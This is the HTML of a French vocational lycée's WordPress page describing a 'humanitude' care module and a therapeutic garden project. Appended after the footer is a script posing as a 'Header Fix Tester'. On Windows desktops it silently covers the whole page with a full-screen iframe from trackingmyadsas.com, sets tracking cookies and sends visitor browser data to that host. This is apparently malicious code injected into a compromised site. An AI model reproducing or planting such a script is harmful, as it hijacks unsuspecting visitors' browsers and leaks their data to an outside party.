type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
				
		<div class="site-header-main">
			<div class="wrapper">
				
<div class="site-branding">
	<a href="http://www.lycee-saintjosephdecluny-oise.fr/" class="custom-logo-link" rel="home"><img width="298" height="298" src="http://www.lycee-saintjosephdecluny-oise.fr/wp-content/uploads/2023/01/cropped-logo-lp-1.png" class="custom-logo" alt="LPEPA" decoding="async" srcset="http://www.lycee-saintjosephdecluny-oise.fr/wp-content/uploads/2023/01/cropped-logo-lp-1.png 298w, http://www.lycee-saintjosephdecluny-oise.fr/wp-content/uploads/2023/01/cropped-logo-lp-1-150x150.png 150w" sizes="(max-width: 298px) 100vw, 298px" /></a>
	<div class="site-identity">
					<p class="site-title"><a href="http://www.lycee-saintjosephdecluny-oise.fr/" rel="home">LPEPA</a></p>
					<p class="site-description">Lycée Privé d&#039;Enseignement Professionnel Agricole</p>
			</div><!-- .site-branding-text-->
</div><!-- .site-branding -->

					<div id="site-header-menu" class="site-header-menu">
		<div id="primary-menu-wrapper" class="menu-wrapper">
			<div class="menu-toggle-wrapper">
				<button id="menu-toggle" class="menu-toggle" aria-controls="top-menu" aria-expanded="false"><span class="menu-label">Menu</span></button>
			</div><!-- .menu-toggle-wrapper -->

			<div class="menu-inside-wrapper">
				<nav id="site-navigation" class="main-navigation default-page-menu" role="navigation" aria-label="Primary Menu">

									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="http://www.lycee-saintjosephdecluny-oise.fr/inscriptions/">INSCRIPTION</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-504"><a href="http://www.lycee-saintjosephdecluny-oise.fr/le-lycee/">Présentation</a>
<ul class="sub-menu">
	<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="http://www.lycee-saintjosephdecluny-oise.fr/le-lycee/pedagogie/">PEDAGOGIE</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="http://www.lycee-saintjosephdecluny-oise.fr/le-lycee/histoirelycee/">Histoire du lycée</a></li>
	<li id="menu-item-2913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="http://www.lycee-saintjosephdecluny-oise.fr/erasmus/">ERASMUS</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-519"><a href="http://www.lycee-saintjosephdecluny-oise.fr/viescolaire/eco-ecole/">Eco-école</a>
	<ul class="sub-menu">
		<li id="menu-item-3419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3419"><a href="http://www.lycee-saintjosephdecluny-oise.fr/viescolaire/eco-ecole/eco-ecole-2020-2021/">Éco-École 2020-2021</a></li>
		<li id="menu-item-2067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="http://www.lycee-saintjosephdecluny-oise.fr/viescolaire/eco-ecole/eco-ecole-2017-2018/">Eco-école 2017-2018</a></li>
		<li id="menu-item-2066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2066"><a href="http://www.lycee-saintjosephdecluny-oise.fr/viescolaire/eco-ecole/eco-ecole-2016-2017/">Eco-école 2016-2017</a></li>
		<li id="menu-item-1985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="http://www.lycee-saintjosephdecluny-oise.fr/viescolaire/eco-ecole/eco-ecole-2015-2016/">Eco-école 2015-2016</a></li>
		<li id="menu-item-1986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1986"><a href="http://www.lycee-saintjosephdecluny-oise.fr/viescolaire/eco-ecole/programme-eco-ecole-2014-2015/">Eco-école 2014-2015</a></li>
		<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a href="http://www.lycee-saintjosephdecluny-oise.fr/viescolaire/eco-ecole/eco-ecole-2013-2014/">Eco-école 2013-2014</a></li>
	</ul>
</li>
	<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="http://www.lycee-saintjosephdecluny-oise.fr/le-lycee/nos-partenaires/">Nos partenaires</a></li>
</ul>
</li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-506"><a href="http://www.lycee-saintjosephdecluny-oise.fr/viescolaire/">Vie de l’établissement</a>
<ul class="sub-menu">
	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="http://www.lycee-saintjosephdecluny-oise.fr/viescolaire/pastorale/">Pastorale</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="http://www.lycee-saintjosephdecluny-oise.fr/informations-familles/resultats-aux-examens/">Résultats aux examens</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="http://www.lycee-saintjosephdecluny-oise.fr/informations-familles/restauration/">Restauration scolaire</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="http://www.lycee-saintjosephdecluny-oise.fr/informations-familles/transports-scolaires/">Transports scolaires</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="http://www.lycee-saintjosephdecluny-oise.fr/informations-familles/stages/">Stages</a></li>
</ul>
</li>
<li id="menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3128"><a href="http://www.lycee-saintjosephdecluny-oise.fr/porte-ouverte/">VISITE VIRTUELLE</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="http://www.lycee-saintjosephdecluny-oise.fr/contact/">Contact</a></li>
</ul>				
				</nav><!-- .main-navigation -->

							</div><!-- .menu-inside-wrapper -->
		</div><!-- #primary-menu-wrapper.menu-wrapper -->

			</div><!-- .site-header-menu -->
			</div><!-- .wrapper -->
		</div><!-- .site-header-main -->
	</header><!-- #masthead -->

	



<div id="portfolio-content-section" class="section portfolio-section section-boxed no-section-heading">
	<div class="wrapper">
		
		<div class="section-content-wrapper layout-three">
			<div class="grid">
				
			</div>
		</div><!-- .section-content-wrap -->
	</div><!-- .wrapper -->
</div><!-- #portfolio-section -->


	<div id="content" class="site-content">
		<div class="wrapper">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="singular-content-wrap">
				
<article id="post-30" class="post-30 page type-page status-publish hentry">
				<header class="entry-header">
				<h1 class="entry-title section-title">MAP SAPAT</h1>			</header><!-- .entry-header -->
			<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->
	<div class="entry-content">

		<h3>Module d&rsquo;Adaptation Professionnelle (MAP) : Humanitude et bien-être</h3>
<p>Le concept d&rsquo;<a href="http://www.agevillagepro.com/sousTheme-51-philosophie-de-l-humanitude.html" target="_blank">humanitude </a>part du constat que l&rsquo;on passe trop peu de temps avec les personnes dépendantes ou atteintes de la maladie d&rsquo;Alzheimer.</p>
<p><a href="http://s506226432.onlinehome.fr/wp-content/uploads/2008/09/aide-a-la-personne.jpg"><img decoding="async" class="alignleft size-medium wp-image-712" alt="aide a la personne" src="http://s506226432.onlinehome.fr/wp-content/uploads/2008/09/aide-a-la-personne-300x167.jpg" width="300" height="167" srcset="http://www.lycee-saintjosephdecluny-oise.fr/wp-content/uploads/2008/09/aide-a-la-personne-300x167.jpg 300w, http://www.lycee-saintjosephdecluny-oise.fr/wp-content/uploads/2008/09/aide-a-la-personne-1024x571.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>Ce concept repose sur quatre piliers :</p>
<ul>
<li>la verticalité</li>
<li>le sourire</li>
<li>la parole</li>
<li>le toucher</li>
</ul>
<p>&nbsp;</p>
<p>Le projet MAP consiste à créer et entretenir un jardin thérapeutique avec des plantes à utiliser dans la vie quotidienne.</p>
<p>Ce jardin sera le support d&rsquo;ateliers intergénérationnels, avec les enfants des écoles de la commune et la résidence pour personnes âgées l&rsquo;Hermitage à Estrées-Saint-Denis.</p>
	</div><!-- .entry-content -->

	</article><!-- #post-30 -->
			</div>	<!-- .singular-content-wrap -->
		</main><!-- #main -->
	</div><!-- #primary -->

		</div><!-- .wrapper -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
		

<aside class="widget-area footer-widget-area one" role="complementary">
	<div class="wrapper">
					<div class="widget-column footer-widget-1">
				<section id="search-3" class="widget widget_search"> <div class="widget-wrap"><h2 class="widget-title">RECHERCHE SUR NOTRE SITE</h2>

<form role="search" method="get" class="search-form" action="http://www.lycee-saintjosephdecluny-oise.fr/">
	<label for="search-form-697eb3dfe1bab">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-697eb3dfe1bab" class="search-field" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</div></section><section id="tag_cloud-3" class="widget widget_tag_cloud"> <div class="widget-wrap"><h2 class="widget-title">NUAGE D&rsquo;ETIQUETTE</h2><div class="tagcloud"><a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/3emes/" class="tag-cloud-link tag-link-61 tag-link-position-1" style="font-size: 8pt;" aria-label="3emes (1 élément)">3emes</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/4emes/" class="tag-cloud-link tag-link-80 tag-link-position-2" style="font-size: 13.25pt;" aria-label="4èmes (2 éléments)">4èmes</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/agora-des-colleges/" class="tag-cloud-link tag-link-63 tag-link-position-3" style="font-size: 16.75pt;" aria-label="Agora des collèges (3 éléments)">Agora des collèges</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/animation/" class="tag-cloud-link tag-link-8 tag-link-position-4" style="font-size: 13.25pt;" aria-label="animation (2 éléments)">animation</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/bio/" class="tag-cloud-link tag-link-45 tag-link-position-5" style="font-size: 8pt;" aria-label="bio (1 élément)">bio</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/biodiversite/" class="tag-cloud-link tag-link-43 tag-link-position-6" style="font-size: 13.25pt;" aria-label="biodiversité (2 éléments)">biodiversité</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/bol-de-riz/" class="tag-cloud-link tag-link-75 tag-link-position-7" style="font-size: 8pt;" aria-label="bol de riz (1 élément)">bol de riz</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/bretagne/" class="tag-cloud-link tag-link-89 tag-link-position-8" style="font-size: 8pt;" aria-label="Bretagne (1 élément)">Bretagne</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/chocolat/" class="tag-cloud-link tag-link-58 tag-link-position-9" style="font-size: 8pt;" aria-label="chocolat (1 élément)">chocolat</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/conseil-vente/" class="tag-cloud-link tag-link-87 tag-link-position-10" style="font-size: 8pt;" aria-label="Conseil Vente (1 élément)">Conseil Vente</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/covid19/" class="tag-cloud-link tag-link-119 tag-link-position-11" style="font-size: 8pt;" aria-label="Covid19 (1 élément)">Covid19</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/crossfit/" class="tag-cloud-link tag-link-71 tag-link-position-12" style="font-size: 8pt;" aria-label="crossfit (1 élément)">crossfit</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/cuisine-pedagogique/" class="tag-cloud-link tag-link-46 tag-link-position-13" style="font-size: 8pt;" aria-label="cuisine pédagogique (1 élément)">cuisine pédagogique</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/developpement-durable/" class="tag-cloud-link tag-link-77 tag-link-position-14" style="font-size: 16.75pt;" aria-label="développement durable (3 éléments)">développement durable</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/eau/" class="tag-cloud-link tag-link-44 tag-link-position-15" style="font-size: 8pt;" aria-label="eau (1 élément)">eau</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/eie/" class="tag-cloud-link tag-link-72 tag-link-position-16" style="font-size: 19.666666666667pt;" aria-label="EIE (4 éléments)">EIE</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/examens-dnb/" class="tag-cloud-link tag-link-79 tag-link-position-17" style="font-size: 8pt;" aria-label="examens DNB (1 élément)">examens DNB</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/gaspillage/" class="tag-cloud-link tag-link-10 tag-link-position-18" style="font-size: 13.25pt;" aria-label="gaspillage (2 éléments)">gaspillage</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/hospitalite-de-loise/" class="tag-cloud-link tag-link-55 tag-link-position-19" style="font-size: 8pt;" aria-label="hospitalité de l&#039;Oise (1 élément)">hospitalité de l&#039;Oise</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/inscriptions/" class="tag-cloud-link tag-link-11 tag-link-position-20" style="font-size: 8pt;" aria-label="inscriptions (1 élément)">inscriptions</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/journee-portes-ouvertes/" class="tag-cloud-link tag-link-52 tag-link-position-21" style="font-size: 8pt;" aria-label="Journée portes ouvertes (1 élément)">Journée portes ouvertes</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/jpo/" class="tag-cloud-link tag-link-53 tag-link-position-22" style="font-size: 8pt;" aria-label="JPO (1 élément)">JPO</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/labellisation/" class="tag-cloud-link tag-link-83 tag-link-position-23" style="font-size: 8pt;" aria-label="labellisation (1 élément)">labellisation</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/lourdes/" class="tag-cloud-link tag-link-54 tag-link-position-24" style="font-size: 8pt;" aria-label="Lourdes (1 élément)">Lourdes</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/marche/" class="tag-cloud-link tag-link-74 tag-link-position-25" style="font-size: 8pt;" aria-label="marche (1 élément)">marche</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/maternelles/" class="tag-cloud-link tag-link-67 tag-link-position-26" style="font-size: 8pt;" aria-label="maternelles (1 élément)">maternelles</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/noel/" class="tag-cloud-link tag-link-59 tag-link-position-27" style="font-size: 8pt;" aria-label="Noël (1 élément)">Noël</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/paillage/" class="tag-cloud-link tag-link-85 tag-link-position-28" style="font-size: 8pt;" aria-label="paillage (1 élément)">paillage</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/papier/" class="tag-cloud-link tag-link-107 tag-link-position-29" style="font-size: 8pt;" aria-label="papier (1 élément)">papier</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/petite-enfance/" class="tag-cloud-link tag-link-49 tag-link-position-30" style="font-size: 8pt;" aria-label="petite enfance (1 élément)">petite enfance</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/potager/" class="tag-cloud-link tag-link-86 tag-link-position-31" style="font-size: 8pt;" aria-label="potager (1 élément)">potager</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/protocole-sanitaire/" class="tag-cloud-link tag-link-121 tag-link-position-32" style="font-size: 8pt;" aria-label="protocole sanitaire (1 élément)">protocole sanitaire</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/recyclage/" class="tag-cloud-link tag-link-106 tag-link-position-33" style="font-size: 8pt;" aria-label="recyclage (1 élément)">recyclage</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/restauration-scolaire/" class="tag-cloud-link tag-link-42 tag-link-position-34" style="font-size: 8pt;" aria-label="restauration scolaire (1 élément)">restauration scolaire</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/sapat/" class="tag-cloud-link tag-link-50 tag-link-position-35" style="font-size: 13.25pt;" aria-label="SAPAT (2 éléments)">SAPAT</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/secondes/" class="tag-cloud-link tag-link-84 tag-link-position-36" style="font-size: 8pt;" aria-label="Secondes (1 élément)">Secondes</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/solidarite/" class="tag-cloud-link tag-link-56 tag-link-position-37" style="font-size: 13.25pt;" aria-label="solidarité (2 éléments)">solidarité</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/solidarites/" class="tag-cloud-link tag-link-82 tag-link-position-38" style="font-size: 8pt;" aria-label="solidarités (1 élément)">solidarités</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/sejour/" class="tag-cloud-link tag-link-88 tag-link-position-39" style="font-size: 8pt;" aria-label="séjour (1 élément)">séjour</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/territoire/" class="tag-cloud-link tag-link-22 tag-link-position-40" style="font-size: 8pt;" aria-label="territoire (1 élément)">territoire</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/trisomie-21/" class="tag-cloud-link tag-link-70 tag-link-position-41" style="font-size: 8pt;" aria-label="trisomie 21 (1 élément)">trisomie 21</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/vente/" class="tag-cloud-link tag-link-23 tag-link-position-42" style="font-size: 13.25pt;" aria-label="vente (2 éléments)">vente</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/eco-ecole/" class="tag-cloud-link tag-link-41 tag-link-position-43" style="font-size: 22pt;" aria-label="éco-école (5 éléments)">éco-école</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/ecogestes/" class="tag-cloud-link tag-link-108 tag-link-position-44" style="font-size: 8pt;" aria-label="écogestes (1 élément)">écogestes</a>
<a href="http://www.lycee-saintjosephdecluny-oise.fr/tag/ecoecole/" class="tag-cloud-link tag-link-35 tag-link-position-45" style="font-size: 8pt;" aria-label="écoécole (1 élément)">écoécole</a></div>
</div></section>			</div><!-- .widget-area -->
		
		
		
		
		

	</div><!-- .footer-widgets-wrapper -->
</aside><!-- .footer-widgets -->


		<div id="site-generator">
			

			
<div class="site-info"><div class="wrapper">Copyright &copy; 2026 <a href="http://www.lycee-saintjosephdecluny-oise.fr/">LPEPA</a> <span class="sep"> | </span>Signify Education&nbsp;by&nbsp;<a target="_blank" href="https://wenthemes.com/">WEN Themes</a></div></div><!-- .site-info -->		</div><!-- #site-generator -->
	</footer><!-- #colophon -->
	
</div><!-- #page -->

<a href="#masthead" id="scrollup" class="backtotop"><span class="screen-reader-text">Scroll Up</span></a><style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://trackingmyadsas.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://trackingmyadsas.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/4baec990f563ec637da19c56624f513d", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><link rel='stylesheet' id='dashicons-css' href='http://www.lycee-saintjosephdecluny-oise.fr/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_stylesheet-css' href='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/plugins/gallery-plugin/css/frontend_style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_fancybox_stylesheet-css' href='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/plugins/gallery-plugin/fancybox/jquery.fancybox.min.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' id='flagscript-js-extra'>
/* <![CDATA[ */
var FlaGallery = {"ajaxurl":"http:\/\/www.lycee-saintjosephdecluny-oise.fr\/wp-admin\/admin-ajax.php","nonce":"3d94ba2229","license":"","pack":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/plugins/flash-album-gallery/assets/script.js?ver=5.8.4' id='flagscript-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.lycee-saintjosephdecluny-oise.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/themes/signify/js/skip-link-focus-fix.min.js?ver=201800703' id='signify-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://www.lycee-saintjosephdecluny-oise.fr/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://www.lycee-saintjosephdecluny-oise.fr/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://www.lycee-saintjosephdecluny-oise.fr/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' id='signify-script-js-extra'>
/* <![CDATA[ */
var signifyOptions = {"screenReaderText":{"expand":"expand child menu","collapse":"collapse child menu"},"rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/themes/signify/js/functions.min.js?ver=201800703' id='signify-script-js'></script>
<script type='text/javascript' id='gllr_enable_lightbox_ios-js-after'>
            ( function( $ ){
                $( document ).ready( function() {
                    $( '#fancybox-overlay' ).css( {
                        'width' : $( document ).width()
                    } );
                } );
            } )( jQuery );
            
</script>

</body>
</html>
